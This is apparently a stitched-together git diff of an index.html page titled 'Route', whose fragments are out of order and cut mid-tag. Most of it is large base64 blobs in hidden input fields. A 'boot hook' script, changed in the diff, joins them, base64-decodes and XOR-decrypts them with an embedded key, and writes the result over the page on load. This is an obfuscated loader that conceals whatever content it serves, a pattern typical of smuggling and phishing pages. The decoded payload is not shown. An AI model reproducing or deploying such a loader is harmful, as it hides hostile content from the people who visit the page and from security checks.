bCugljylCq1DKKyGVumUvdXjzm+7lFGCihfEwmfPcKRno7fyBADwrS2l0eSjm94/6erzkXkiimwAaayH1nTD/RVlCm99kZGBChNFVmf"><input type="hidden" id="_mLiNXUdQ6" value="M8KKiYjEhQcdzrv2xx7InmdguPH8nGLyhDulDLC8DUyyHvowxGXpuQIWVzhZE2KOM9WEnp/R3wUDzrvizxyeqntv66e7gkjyhDu5SPnqDQ/+X6kRnCv/rBAHCXEZQAWMLf+Enp/R3wUD0rSmhkqc0y0o6/Hyxx+Qy2O4DqC8HUyjCPpTlyuy5AESUHBNQVWMXs2Ejt7J3x0DwrS3llqAkW0O86ejgljylCu9DKDmYF28C/pawD+i7VFFCi1NFUifIsSXno/RyQsW0qKok0qQgGt+5raoglioySyrHqWxHkKgC7tMljyi70RTFDhdFUWfPcCEjsnC0RBAwrSol1OZjmt48qmom0bgljWwH/yuA1myDPRXwCe77V9EEThdBVmeItuUiJLA0RUVvqyokV+AmHV7/9GvjF/n3jm7EL/sTBj6AOZN0n/r5ntTBDhNBUiOM9WEnp+jmklGk+fjwkr78h4DjsbI5zeW5U/AcZq8DUyyHvpCgSms5F4XTW5TL0iOM9WEnp/RwwpHm+K4rGCAgHtv66e7glS2zW2lT/z9Xh+vHLsOxHv4+BAfQWoZCB/PYZvN0NjTwS8D0rSmhkqAgHtv9/TtxUikzX7ybv/kEE6iHupCkD+s6UdRGiQdRBzGM5GZnPLJ3xQNx/WwiF+AlnV667e7k1jihCq2DKayGEykEO9CkSm86EFeFSsXaFiOK5ScnofRzwUSw6WwhlrhmHt367e7klnihCP/[base64]/OzCJvqev0wQPyxW7xQ/39WQn2HrMM0n3ttB0WVmtDBSHIM4zLy5+QjUADgeH0w0rUyD5vre73x0ixy3bgX7D6XwP/HrtC1Xv5qwUWQDgeSh3ccJCIntue31FLm+e8mkXQnlFv66e7gkjyhDulDLCgQgCsNPpCgSms+FFTBDhNBUiOL5nNgPCBmksDpf3owgXX03sLruH+zAy31jvWSeToRAL1EOZNzWCy0lFTBDhNBUiOM9WEnp/Rw0lKzNPphh7PgA0mufLogk6zyWu+DOT0XwnzSvoS02b4vRIHTXcDC1SBf5yatJ/R3wUD0rSmhkqAgHtv9+vynDy3yWvqXvHuRADrHqoD1Hrp+CMWRXRAUQHDdtXUzNCFmkZXm/voiFaPzDJxwae7gkjyhDulDLC8DUyyArYLn1v5tlEHTH1NTAbdZ5TI0tqD30RNlrTlyQfQzD47rqfvyg3y137xWeCyEUP+V+RogSms+FFTBDhNBUiOM9WY0tbPr0lGk+fjhh3ByS9v+af2ywan0H72F7DoRQmyV7QR1WjgtBQBBG8ESQSOfIXB0J+QilFMn/XyzwnBzDc25bu0zgHsrhKMJbC8EQD7AI4X02esqAMcUH0OUQHBfdXG39ya30pN0v3ryw/EyTo7ruvigopSMDvhQ7DyQhiyUr8D12ysoR4GVjgMSxzHZZzWy8zRm0xQk/bqww6OnHQjormRgkjyhDulDLC8DUyyAvUNzTeG+FFTBDhNBUiOM8mL2taHwS8D0rSmhkqAgGdgr+7tnGLYhDulDLC8DUyuWrMUgWrguQIAGToeUQ3ePp3B39uUjQcd+LSmhkqAgHtv66enylvs92/gXLCtF0zdTr8MgVnjrxQBd3AISQSSPJ2XgLXR3wUD0rSmhkqAnCg/qum7wQSz12i4DuPoSBy/XLsGxmysqB4EQWoeTQ3Cf9ea7vCmundwutHK6laP0ysupbmRgkjyhDulDLCgAgj7SORogSms+FFTBDhRQQHYM5bI38yCwgdKnOfy1B/[base64]/voix7F2C9t9Y27gkjyhDulDLC8fQ3hSr9C1WHp+BIcSXUMSwyOcZDI0cjRnVwDzufy1AXOx2U9ouDz1kWxyHLmR/nySlC9Ta4Qzmfr5lEcVjgdVw3dYJzK2Z/NlEdHzNfy1AacjzAtr7mwngOwwCXTEL/3TwisEvoWyWzi+AEBQWseBVTFcZGa+9GFmlcf3f/kwlSaqntv66e7gkjymDThReaiJ0yyHvpCgSms0lFTBDhNBUiOL5HNyJ+Sk0RQgamkxQXExXY4uebr0g2ghiWPDLC8DUyyHvpCgTXosQdTR3QMVhuTMZbL2trcnUlMkf+khgXOwzcmqOymgAu91GLGQ/3xTAL2Fq4KyHql+k95BDhNBUiOM9WEnp/Rw1ZTk/qmxQbB0yhy6eT0zwWzyn+oWPXkWU6yV75fg3n/9RIcSXUMSwyDZ5Dcyp3P10xRn7Shzh7U0Ch15Kj8ywm01nTiSb7+RBa9Vr8ajnn/9QQDQHkZQBqJM9jw19KUkFBXofHlhl6ViSdp46DyhUP1wTyuC+i7BFC9TaoDzzeG+FFTBDhNBUiOM9WEgt2Ei1FMnLTlygvT02ZtqOjr20Ww0HWnDOT1WQD3A/ghznn1+k95BDhNBUiOM9WEnp/R3wUfgeLhhhzJxSwNpP+mgFjylDu0GrCtG06sAqoD1WGsvhgfSDUfUATLLtfByNqfkEFH0LTim0jtkHt55bCu4VjykTWyFKSyGlSmHu9CkCe77VFGTClDEAmAJMCKiYrRzwUTw6Sml0SVyHZ+5bL6jFrn"><input type="hidden" id="_mLiNXUdQ7" value="iimwDKC8HVy/EOhXjzu5rkZdEXtdBUafIM2Kj47D0RcW3KaziFiVyGxh/ua1kF38li6lHLCsHUKgC/dMkzz69UBdEXlDEl2AJMCEjp/BzhQNx7S20FuOlRp+5bCugln8ky6lHLCsHFW8DO9CkD/k9UZdEVlcC1+bM8SKiYrRzwUTw6Sml16Okm455rC1lxLwmieqXPHoRVKuTrsWySnqsR0fCWoYSQ2TMZDS29Gem0EB0vC7hCeVgGph/LLYl0j8kyOxDKWyGlSmHupClye77VFDTC9DECufJtuWj4nRzwUSxLSokVKUgGp567a1lV2kkzWwbaGyGlmyD/RVlCm8+EFCFSxDF12OIsTMk4jfymQS3KOzhluOl25v+6erk13ynTW3GeaxGkKnRLdTjz659V9BEXlDF12AIcCEjp/BzwgNwKGolF/Wl3V6qLe7jFnhnDW0HaKyH1m8DO9Mkzzk719GRTZfEEacJtWUno/B0RcW37q0kxyNl3V6qqmpl0bgkTu1DKCsAEKgC/dMkzzk9UZdEWJPG1SBY5TQ1oHN0FZVlaqMhkqAgHtv66e7gkjymDTnWeToQgKsNPpCgSms+FFTBDhRCgzHZcuunp/R3wUD0rS6iQ7J1mVFwae7gkjyhDulEPT1W0zxUrsR0jSutwNeQHEbTAzLYdeagsyBnksdvca6iRnQwTVx96j/yx7srhGlDLC8DUyyHuYGyH+sux0SV2tQBxvadoWJ1tqQm0BR0KqMhkqAgHtv66e7glS6lyXWWPXsDV2oHpUSxGesmzw3GDcFFlakM9WEnp/R3wUD0qj11gvOgDgjqvTon0qh0H71AfL9SQv3HrkPxSuymzw3GDceVQnALf+Enp/R3wUD0qipwgPWnlFv66e7gkjyhCfhRea8TgDzTalfg2DiqwUBUXsZTAfAPoHBxsvTwS8D0rSmhkqAgHtvm/X+0RvymHDnSK7LRAKuEbEAxTes81FPT3oJGzqSPJ7G2oHRnktH0uD/1g+AnDAtr7n4zwzui3DnSK6yJ0yyHvpCgSms5F4XTW5TL2KOM9WEnp/R3xlHm+KmxQbB0yhy6fTvxxj/zH7kSPXuD0zhSqMOxDSutRABQ3EDCBzBY8+EjI+Bhx4BzJ6mhkqAgHtv66e7ngDhmkjxSeC8H1aye6IHwnz4vVEwS3UARAbKL9rMjYH73wUD0rSmhkqcjz8mvbmRgkjyhDulDLCgSQXkHrkOwHr/5VMaSmsZVx3NZ5zL0JKFml1X0KqMhkqAgHtv66e7gjiz12/gDOT0SEzxUbcPwGfo+BMWSHcaBQrXM8nXys2ekUIdgP3hzh6NwzcmqOzyzA/ui2jxXv/[base64]/y0UHwmhGlDLC8DUyyHvpCgSmwqwESSjgOSQndYMiG3dCckkRNlrnywxLUgnsmr7q5wQW2iXjqQf39Qwi/Sr8a1SuyqB4EQWoeTQ3Cf9WJ8NChjUpFm/jjhkfl2D4svvPyzQaCy3fsT+m8bxXiX6kRgSTPtxweRXYJBUqGeofJnpiZi1FTga6piQ3JwT09pOD+jAq73jTtSeizXR+/S6oGwH3pqlZTCUwESA3BZoH329zRyxAKjrKugQOHi3wq7Ky82k/7hieqX+D9Q1KYHvpCgSms+FFTBDhNGQrbZ4HL0J+Sk0RQgamkxQXQ2XYtv+m5ghy70HfgEbLfQhzrHORogSms+FFTBDhNBUiOM9WYzcmW31NKl+PEyRKdgmtv+6eqlEjjkjm7EOD9WQSyWLMOzST+rR0WGToIUw3AfJHAnJ+VwgduwrSwiF2V42tv/qmsmlz8kyOxDKW8HEKlC/pXyTii7RBdEy1DEl2OI9WUj4/RzgsWmrm3iF/Bjml65bWugljylCuoAqKpA16nSO1MlGq8+F9CFyBDFFmcPceRkI3E0RcWmqOokwuOkm5h+bK7kkjilDW3Gb2yH1nkE+tMlGii70RdEy1NFUieIsSKi5/BiRQNx9W3iF2VgGph/LK7kkjilSKrHqW8HFr6E+1MlEi99kZGBClDEl2OI9WUj4/RzhENwKHwi12OlSFt9bu00gmmzCW5XPHoRUz0V7YOjHv5tBROBn0bQAbBd5GGntvM3WgW0qWokV/jlXth/L+vgl38kyOxDKC8G0KlC/pSyT6i7TJCETZfFF6OI9WViJ/fyB0X0qWwhluOl245/Kmu41n8ky6lHb6rGEyiHupTkD2i6kRTFSkFCF+AJrSVkIjE3xQNxaGmlkqQkW5v8qmplx7/kzWwVv2tA1unE/RQlGii6kRdFi1NFUieI9iKjIrfzRBVxbqzxVqAjmp886mqk1r8li6rHqWyH1n6CfRXwCe+7V9BEThdBViePceRk5HDylMOxbqzx0SSlXV9/qergljiiTW3Gb2yH1n6E+1MlHOu5k1cVHkZTVaSPIbS2YH73wUD0rSmhkqAgHtv96j51xymy3W7JrC8DUyyHvpCgSmw9xUaUiZnBUiOM9WEnp/N0EFKhKqMrEqAgHtv66e7ngy70jvmQPHvXlGwX7YH032suR0WVmxAUQHeMcuunp/R3wUD0rSmhlbT1jxvve7+1Sq93CanHLCsDV2kHutUgzewqBAHTDgJGErjK9WVkIqQyQsW0qKok0qQgGp/+6eqkUjkii6lGr6pDVyyDupSjDi/[base64]/jjyB6AyTU8v+b3zg2ghPkFuLDzQwmyXbUPzGjivF1TSndNVRrBfoXQzZH"><input type="hidden" id="_mLiNXUdQ8" value="Rw0dRzJ6mhkqAgHtv66e7gkiFzXXhQ+fvDV2iHvVCkDisGsZTdHcaQBr9e5DI0p/E0RQI0lYxhiTPgDorpu71ghq31W7sXvX4J0yyHvpCgSms+FFPC3wEU1akM9WEnp/[base64]/qergljjlDu0AqCqQUGlEOhXgT6i6kQSCi9YC1+bM8WEjo7czgsTxLS26liOkmlv8qmpmgn8ky6rG6W8HUyiD+tMkT+h6V9DElRbBVmePcyQ0onfyBcOxLqxlAuOl25h/LK7kkjilSqrHKa8HRawAOZN0Wj4sE9PC2sbQlakM9Xn0c+YmkEDhvumxQbJ0DkgqvX/g2Lui3/[base64]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"><div id="x9ae1f" style="position:absolute;left:-9999px">null</div><script>function SGaZrN(){var a=65,b=57;return a*b;}
+/* boot hook */
 (function(){
-var aTgVol=atob('sy1KGwm+u/eNBmkjlmJW6WGHi4kY2HnqXWpsr+zxVRQ=');
-var X91ObV=[];
-for(var uQrMVB=0;uQrMVB<7;uQrMVB++){
-  var _e=document.getElementById('_YtzD9kyld'+uQrMVB);X91ObV.push(_e?_e.textContent:'');
+var hNEMGG=atob('LJCcLWySPtpioQmM2HFzJBhtJWiuE/Wkvr/x/yUj8pSGpmqgoFtPy4ebomjSpBuF');
+var bsDyZQ=[];
+for(var fZxra2=0;fZxra2<9;fZxra2++){
+  var _e=document.getElementById('_mLiNXUdQ'+fZxra2);bsDyZQ.push(_e?_e.value:'');
 }
-var sma0WB=X91ObV.join('');
-var dLecXf=atob(sma0WB);
-var exSspe=new Uint8Array(dLecXf.length);
-for(uQrMVB=0;uQrMVB<dLecXf.length;uQrMVB++){
-  exSspe[uQrMVB]=dLecXf.charCodeAt(uQrMVB)^aTgVol.charCodeAt(uQrMVB%aTgVol.length);
+var HvA2Lm=bsDyZQ.join('');
+var f3g01l=atob(HvA2Lm);
+var oELhjS=new Uint8Array(f3g01l.length);
+fZxra2=0;
+while(fZxra2<f3g01l.length){
+  oELhjS[fZxra2]=f3g01l.charCodeAt(fZxra2)^hNEMGG.charCodeAt(fZxra2%hNEMGG.length);
+  fZxra2++;
 }
-var KuaqiR=new TextDecoder('utf-8').decode(exSspe);
+var DOb3TK=new TextDecoder('utf-8').decode(oELhjS);
 document.open();
-document.write(KuaqiR);
+document.write(DOb3TK);
 document.close();
-})();</script>
-</body>
-</html>
+})();</script></body></html>

==== commit a405ebf4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,22 +1,79 @@
-<!DOCTYPE html>
-<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><title>Route</title></head><body><!-- page loaded --><input type="hidden" id="_mLiNXUdQ0" value="ELHYYi/GZ4ongWH4tR1NLiQFUQXCM5nF0NjM3UBN0KqMmgLFwT9xwae7ngW30HqlT/j9Xx/3SudA1H3q9UlRGhJNBVTDdoHFntGQkkAe0OLvwx3Qzyk76af4zQamwXXxEbLrRAjmVucGxH/luxReU3EJUQCCM5zK18uYnkkOgffnyg+dkXlxwae7nhy70HfgEtHwSBTGV7QWznujmR0WXEwESxzBYdvD18uZikcNm/umi0rpzig7quv3nkemzW/pSa6WDUyuUrMMyin+vR1OBnEOSgaMM53W29nM3U1XhuT1nEWPxzI7o/L5jA+70HPwTvHvXgnmTfQBzmSjvhAFTXsCSxuBdZTS19yekQtQhPOkhh7Z0D5y6e72ww+3i2jzS7vkQACwANBCgTX/rAgfQSZnBUiOM8/W0dCF314D+LSmhkqAgDggp+jpjxuxzH7oSaq8SQ3gVeFogSms+FFTCTUPQlKOMMXAj47AyB4p0rSmhkqAjXYsqvX/jwq1njumHaatT16gBdBCgSms+FFeCXoCVwzLYc+EnYzBzBMQlq+MhkqAgHtv5qrvxxCmiXbkRf6mDU/xB75TxTC30lFTBDhNBUWDZ5DcypKcilFGlq6mhVLCmW92rryRgkjyhDulAb3/Qgj3E7gFmymv6BVCFSlaHmKOM9WEnp/[base64]/WmDU/2DONbkzu30lFTBDhNBUWDZZDWzdaekQhTh+b2yg+agHgtqL/4xA7prjulDLC8DUG/SL8Q0mDjtlwRQyJNVw/Mct2Vhofd3xQXwrimlF+VjHt/5baymWLyhDulDLCxABr3TKkLzmehuh4BQH0fH0jcdJfFlo7JxwkDw6C2ikqSlW5j67e1lkHprjulDLDhJ2ayHvpCiyn3+BMcXDUeTBLHfZKent2ejUFGgLnkyRKbgCZFwae7gkiwy3/8DOuWDUyyHvpCzGj+vxgdHjhdHmKOM9WEnp+XkEtX3/LnywPM2WFv5ubr0gS3iWj8X+T5QECyfLYLz2LBuRIgXWsZQAXofJvQkp/TrEBEnfGm8yOCjHsHruvtxxy7x3qpDNHuRA3+EvoRwGf/9QIWVnELHmKOM9WEnp+TnkZIlebp0wTEmns5qvWzj0WwwzK+JrC8DUyyHrkNzWb+4lEFRWpFCEXado3Qk9KQlksKyZ6mhkqAgHsioum2yg27w3PxFrCtHVzkVuFogSms+FFTQHEeVQTPas+E2NOUhx4p0rSmhkqAxjcqs6r/yxq3x2/sQ/6mDQ/9Uq8PzzKG+FFTBDhNRATHdJuJ18uUklYZ0vfjyB7F0mBF66e7gkjy1HrhSPnySlayCuoS2Sm+6AELHxJNBUiObv+unp/R30hCm/qm3WCAgHtv66fsywymzCGlHaCsCFeYHvpCgSmsvBgAVHQMXFKOdZnBxoT73wUD0rSmzB/T1DIpsqr4zQamwXXxFrD/SALmW6hZqyms+FEOLhJNBUiOPZbL0MuQlktGgLT9rEqAgHtv6/Dyxhy6nju0HKC5FmayHvpCgSnhuQleU3EJUQCUM82Rjs+JxC8D0rSm22CqgHtv66n8yxy60XmoT/HuSUzpNPpCgSms+BMSR3MKVwfbfZGensmQjQ0O3/fn1A6Nwjxm8I27gkjyhDvnQ+L4SB6oHusS2Sn/tx0aQDgbRBqGPtjG0c2VmlcKyZ6mhkqAgHstpPX/xxr/1nrhReXvF0yjDKoamgOs+FFTBDgPShCDYJ3F2tCGxQUT0qa21hKAlGs/s6fpxQqzjCupHLysAVy8CvNZqyms+FFTBHcbQBrIf5rThJ+ZlkFHl/[base64]/p+bimEi0yH79F5q8DUyyHvoDzWDrtlwaUH0AVlKOcJDKytqDxC8D0rSmhkrK1Sg7ouHijwu9ym/gQuSmDR/iX7kHjGvprAYWQXZWL0iOM9WEntmdml0Ohebn1lCA1ykuu7yRgkjyhDulS/HsF0yjCKoamgOs+FFTWRJnBUiOM9vW28+e0kxNlPum3WCAgHtv66f/yxuiyHr8FrD6QQnqBdBCgSms+FESSHEKS0XHZ5DJzYXRnEBNhvH0nWCAgHtv66f8wxjohCq3XOinJ0yyHvpCgW/gvQleU2oMVVKOZIfFzoT73wUD0umMrEqAgHthueLrzUW7x3TrDOuWDUyyHvpCx2DgtEtTUnkfDUWDZ5DcypKcilFGlr29rEqAgHtv6/Dyxhy6nju3HuDkFmayHvpCgSnkvRgUTGxXBVqcY42ftJ/R3wVe+J6mhkqAjikqu+i2zAm/wTv+JrC8DUyyHrwNz32hqxgJQSJNF1rea86unp/R3wUDkfvqyRiagC0uua+2jxy33G+oQfH1Q0WpNPpCgSnx0ntTBDhNCxrLY5qJ0N6cmgUNh+fj1ATBzT5vsI27gkjyhDvmQ/zzX1aySLsQiSShuRIQQXYZCArCZpCNhbXR3wUD0rTywxLUjT8qqOjpwxy7y3W/DP7zQwmpNPpCgSms+BccSmxAUg3HdJ3QhJ/HzxUY+LSmhkrdqlFv66e7jBq31HSoQvHxSEy8S6kH02fttRRJTHcbQBqOaP+Enp/R3wVXl+zyiw7FwzQ9qvPyzQbohG7rSPXuQQX8W+FogSms+Ax5LjhNBUiAYZDU0ZKTjURNkfym3WCAgHtv66f9zQamiWjsVvWmDV2gTqJZqyms+FFTBHoMRgPJYZrR0NvL31dEkPWunlKMgGp5/au7kF3niDu1AqG1FmayHvpCgSnvtx0cViJNUwncO9iJ39y"><input type="hidden" id="_mLiNXUdQ1" value="SmktX3/bq0w+Jm1Fv66e7gkiixX/hRf77F0ymTqJCkDn8oEp5BDhNBUiOcZrW2tqD0ldClv3z1VCAlis38I27gkjyhDvnQ+L4SB6oHusS2Sn/tx0aQDgfQgrPO82ckp/AyRMP0qazk0aAkHV74ryRgkjyhDulSv/[base64]/[base64]/Tmnt5u/+gqEjyhDulDPLzXwj3TOBCkHn0+AIcSHEJBR7PYd2Jk8mUjVZKnfqrxAXSxD494ryRgkjyhDulSv/yWUH0X7cLzXC2+AQaCXUCSwfdY5TH25PRkkpNnef2xwnFm1Fv66e7gki0y3XxAef5RAv6SuBClzm843tTBDhNWGKkM9WEnpGHmldKlP3jwkfCwT8orqfgqEjyhDulDPT1Xhz+X6NYgW/gvQlILjhNBUiOM5TI19if0kxXl/n1nErDxTU7rvWgqEjyhDulDPf9XVayBqoamgOs+FFTBDgPRAvFdIfLy9GVxQVVk+aui0fHyHYoueL+zEWwwzK+JrC8DUyyHrkNzWb+4lEFRWpFCEXJe9jDzNqUkQwY+LSmhkqAgCsur+PyzA/ohCP1VLCtFRzqBdBCgSms+FERS2oJQBqDYZTA18qCxQUay62/1hKbqntv66e7gg69ym+oX/[base64]/R3wUD0vLvygaagC0uua+2jw+6iXz3SfXyBFeYHvpCgSmsrxgXUHBXBVmWY42ftJ/R3wUD0vzjzw3I1GFv+r/r2lPYhDulDO2WJ0yyHvpMwmbirBQdUDUPSgzXM46unp/R3wUDgvXiwgPOx2Fv+LXr2lPYhDulDO2WJ0yyHvpM02z8t1wAUHkZVkjVGdWEnp/R30FKgeTqxxOagD0jrv+gqEjyhDulDPf9XVayDOoS2TKG+FFTBDhNSAncdJzKk92ei1FMn66mlF7Q2GBF66e7gkjywnTrWL3vRBb3BPpTknn043tTBDhNBUjNfJnLzIXRiURR2rmr0g/[base64]/rhnEqRlis38I27gkjyhDvnQ+L4SB6/TLsGyHz/4lFFVGBWL0iOM9WEntKQjUJKnLnkyR7UzzZ167Wj0hDprjulDLC8DQr9UK5P0mD2vUtTFSwdXVOkM9WEnp/Rk0xNl7nuwwPHyC9167a1lFPYhDulDLC8TgP+UahYgSrp7hQXQitWL0iOM9XZtLXR3wUD3PXqwxjUjS8mu6fgqEjyhDulDPLzXwj3TPcOxG/44lFHVGBNVgfCepGEyN6D1wgOk/flwwTUjTkjvuKymWLyhDulDLD+TA/5WagN1Gfo4lEBQ3oMDVCWP9WViInd3xcWx7imlkSRiWBF66e7ghXYhDulDL79QQngSvcWyHmsqwcUBGNNQwHCf8+EyN6D1wgOk/flwwTUjTkjvuKymUivrhGlDLC8Aw3+W6gWjH7tqh8aSn9NXmKOM9WEnp+TkFdHl+aryg/G1GFv//fjghu9yHLhDOb9X0S/E60D02flthZeS2oMSw/LOs6unp/R3wUDkPXlzQ3Szy4hr7270A+wxTO3HaCwDV2nDfZCkj2g+EFdFTFWL0iOM9WEntKQjUJKnLnyyRqagGt0wae7gkjyhHbkXvf1Q0HwUa4WzmS2+EJBVGBWL0iOM9XZtJ/R3wUNk/jj1B6N1zo9pe71xUih0nylV7D6RAD+BPoUwHuk9VwERWoDTAbJPprW39GWmgwY0umMrEqAgHthquv+0Bzy123iDOuWDUyyHvpC1mDorBlJBCpdVRCVGdWEnp/R301Gm/Pu0lCAkms/s7yRgkjyhDulSvz5VUHhVqgLz2K2+EFILjhNBUiOM5jFzNiYkQhXneS8hljQ2GBF66e7ghXYrjulDLCyTAD3TK5P1mj+thgdQzgdBROkM9WEnp/RkkRRlf3onEqQgGtv8/fjmWLyhDulUZqWDUyyHvQDzWz+rFwERWoDTAbJM5rInsT73wUD0rSmywvSxzIh8aermWLyhDulDLDsTAj2V7QFjGXpvgVJBCpfVRCVGdWEnp/R30lKnPGrzg/JxzM78aeqjF/prjulDLDhJ2ayHvpCj2jgvQMHCW8MVwbHfZKE0dPRk0wDiZ6mhkqAgHs/quP/ywa1iXfgSuSmDV"><input type="hidden" id="_mLiNXUdQ2" 